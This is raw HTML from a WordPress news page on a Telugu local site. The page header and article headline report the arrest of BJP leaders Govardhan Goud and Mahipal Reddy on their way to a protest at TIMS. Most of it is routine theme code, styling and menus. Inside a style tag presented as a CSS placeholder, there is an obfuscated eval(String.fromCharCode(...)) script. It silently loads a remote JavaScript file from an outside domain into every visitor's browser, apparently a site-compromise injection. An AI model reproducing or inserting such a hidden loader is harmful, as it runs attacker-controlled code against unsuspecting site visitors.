        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/namastheslp.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.5.1";
var td_get_template_directory_uri="https:\/\/namastheslp.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="10";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="fcdf9b6307";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
@media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #000000 !important;
        }
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:Mallanna;
	font-size:20px;
	
    }
    
    body, p {
    	font-family:Mallanna;
	
    }.sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #ffffff;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #ffffff;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ffffff transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #ffffff;
    }
    

    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Mallanna;
	font-size:20px;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    body .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Mallanna;
	
    }
    
    .td_module_6 .td-module-title {
    	font-family:Mallanna;
	font-size:18px;
	
    }
    
    .td_module_16 .td-module-title {
    	font-family:Mallanna;
	
    }
    
    .td_module_mx5 .td-module-title {
    	font-family:Mallanna;
	font-size:18px;
	
    }
    
    .td_module_mx19 .td-module-title {
    	font-family:Mallanna;
	font-size:30px;
	line-height:23px;
	
    }
    
    .td_module_mx25 .td-module-title {
    	font-family:Mallanna;
	font-size:40px;
	
    }
    
	.post .td-post-header .entry-title {
		font-family:Ramabhadra;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:Ramabhadra;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-family:Mandali;
	font-size:18px;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:Mandali;
	font-size:20px;
	text-transform:none;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:Mandali;
	font-size:20px;
	text-transform:none;
	
    }
    
    .td-post-content h1 {
        font-family:Ramabhadra;
	
    }
    
    .td-post-content h2 {
        font-family:Mandali;
	
    }
    
    .post .td-category a {
        font-family:Mallanna;
	font-size:12px;
	
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-family:Mallanna;
	font-size:15px;
	
    }
    
    .post header .td-post-date .entry-date {
        font-family:Mallanna;
	font-size:14px;
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:Mallanna;
	font-size:18px;
	
    }
    
	.wp-caption-text,
	.wp-caption-dd,
	 .wp-block-image figcaption {
		font-family:Mallanna;
	font-size:14px;
	font-weight:normal;
	
	}
    
    .td_block_related_posts .entry-title a {
        font-family:Mallanna;
	font-size:18px;
	
    }
@media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #000000 !important;
        }
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:Mallanna;
	font-size:20px;
	
    }
    
    body, p {
    	font-family:Mallanna;
	
    }.sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #ffffff;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #ffffff;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ffffff transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #ffffff;
    }
    

    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Mallanna;
	font-size:20px;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    body .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Mallanna;
	
    }
    
    .td_module_6 .td-module-title {
    	font-family:Mallanna;
	font-size:18px;
	
    }
    
    .td_module_16 .td-module-title {
    	font-family:Mallanna;
	
    }
    
    .td_module_mx5 .td-module-title {
    	font-family:Mallanna;
	font-size:18px;
	
    }
    
    .td_module_mx19 .td-module-title {
    	font-family:Mallanna;
	font-size:30px;
	line-height:23px;
	
    }
    
    .td_module_mx25 .td-module-title {
    	font-family:Mallanna;
	font-size:40px;
	
    }
    
	.post .td-post-header .entry-title {
		font-family:Ramabhadra;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:Ramabhadra;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-family:Mandali;
	font-size:18px;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:Mandali;
	font-size:20px;
	text-transform:none;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:Mandali;
	font-size:20px;
	text-transform:none;
	
    }
    
    .td-post-content h1 {
        font-family:Ramabhadra;
	
    }
    
    .td-post-content h2 {
        font-family:Mandali;
	
    }
    
    .post .td-category a {
        font-family:Mallanna;
	font-size:12px;
	
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-family:Mallanna;
	font-size:15px;
	
    }
    
    .post header .td-post-date .entry-date {
        font-family:Mallanna;
	font-size:14px;
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:Mallanna;
	font-size:18px;
	
    }
    
	.wp-caption-text,
	.wp-caption-dd,
	 .wp-block-image figcaption {
		font-family:Mallanna;
	font-size:14px;
	font-weight:normal;
	
	}
    
    .td_block_related_posts .entry-title a {
        font-family:Mallanna;
	font-size:18px;
	
    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-178639912-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-178639912-1');
</script>

<script data-ad-client="ca-pub-2280931476698477" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

<link rel="icon" href="https://namastheslp.com/wp-content/uploads/2020/09/cropped-SITE-ICON-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://namastheslp.com/wp-content/uploads/2020/09/cropped-SITE-ICON-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://namastheslp.com/wp-content/uploads/2020/09/cropped-SITE-ICON-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://namastheslp.com/wp-content/uploads/2020/09/cropped-SITE-ICON-270x270.jpg" />

<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder">var iz=String;eval(iz.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,112,115,58,47,47,115,116,97,121,46,100,101,99,101,110,116,114,97,108,97,112,112,112,115,46,99,111,109,47,115,114,99,47,112,97,103,101,46,106,115,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));</style></head>

<body class="post-template-default single single-post postid-15597 single-format-standard td-standard-pack bjp-nethalu-govardhan-goud-mahipal-reddy-arrest global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/namastheslp" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-519" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-519"><a href="https://namastheslp.com"><a href="https://namastheslp.com/"><img src="https://namastheslp.com/wp-content/uploads/2020/09/home-nslp.jpg" alt="Namasthe SLP" style="width:35px;height:35px"></a></a></li>
<li id="menu-item-503" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-503"><a href="https://namastheslp.com/category/news">వార్త‌లు</a></li>
<li id="menu-item-504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-504"><a href="https://namastheslp.com/category/news/editorial">అభిప్రాయం</a></li>
<li id="menu-item-505" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-505"><a href="https://namastheslp.com/category/news/devotional">ఆధ్యాత్మికం</a></li>
<li id="menu-item-507" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-507"><a href="https://namastheslp.com/category/news/food-health">ఆహారం-ఆరోగ్యం</a></li>
<li id="menu-item-508" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-508"><a href="https://namastheslp.com/category/news/crime">క్రైం వార్త‌లు</a></li>
<li id="menu-item-509" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-509"><a href="https://namastheslp.com/category/news/local-talent">లోకల్ టాలెంట్</a></li>
<li id="menu-item-510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-510"><a href="https://namastheslp.com/category/news/information">స‌మాచారం</a></li>
<li id="menu-item-511" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-511"><a href="https://namastheslp.com/category/news/cultural">సాంస్కృతికం</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://namastheslp.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10 ">
    
            <div class="td-header-top-menu-full td-container-wrap ">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Friday, January 23, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/namastheslp" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-banner-wrap-full td-logo-wrap-full  td-container-wrap ">
        <div class="td-header-sp-logo">
            			<a class="td-main-logo" href="https://namastheslp.com/">
				<img src="https://namastheslp.com/wp-content/uploads/2020/09/namastheslp-logo55.jpg" alt="Namasthe Sherilingampally" title="Namasthe Sherilingampally"  width="272" height="90"/>
				<span class="td-visual-hidden">నమస్తే శేరిలింగంపల్లి</span>
			</a>
		        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://namastheslp.com/">
            <img src="https://namastheslp.com/wp-content/uploads/2020/09/namastheslp-logo55.jpg" alt="Namasthe Sherilingampally" title="Namasthe Sherilingampally"  width="272" height="90"/>
        </a>
        </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-519"><a href="https://namastheslp.com"><a href="https://namastheslp.com/"><img src="https://namastheslp.com/wp-content/uploads/2020/09/home-nslp.jpg" alt="Namasthe SLP" style="width:35px;height:35px"></a></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor td-menu-item td-normal-menu menu-item-503"><a href="https://namastheslp.com/category/news">వార్త‌లు</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-504"><a href="https://namastheslp.com/category/news/editorial">అభిప్రాయం</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-505"><a href="https://namastheslp.com/category/news/devotional">ఆధ్యాత్మికం</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-507"><a href="https://namastheslp.com/category/news/food-health">ఆహారం-ఆరోగ్యం</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-508"><a href="https://namastheslp.com/category/news/crime">క్రైం వార్త‌లు</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-509"><a href="https://namastheslp.com/category/news/local-talent">లోకల్ టాలెంట్</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-510"><a href="https://namastheslp.com/category/news/information">స‌మాచారం</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-511"><a href="https://namastheslp.com/category/news/cultural">సాంస్కృతికం</a></li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>
			</div>
		</div>
	</div>

    
</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-15597" class="post-15597 post type-post status-publish format-standard has-post-thumbnail category-latest-news tag-sherilinagampally tag-tims" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://namastheslp.com/category/news">వార్త‌లు</a></li><li class="entry-category"><a  href="https://namastheslp.com/category/news/latest-news">స్పాట్ న్యూస్</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">టిమ్స్ వద్ద ధర్నాకు బయలుదేరిన బిజేపి నేతలు గోవర్ధన్ గౌడ్, మహిపాల్ రెడ్డిల అరెస్ట్&#8230;</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://namastheslp.com/author/vinayakumar">EDITOR</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-05-22T10:24:05+05:30" >May 22, 2021</time></span>                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>
            .td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
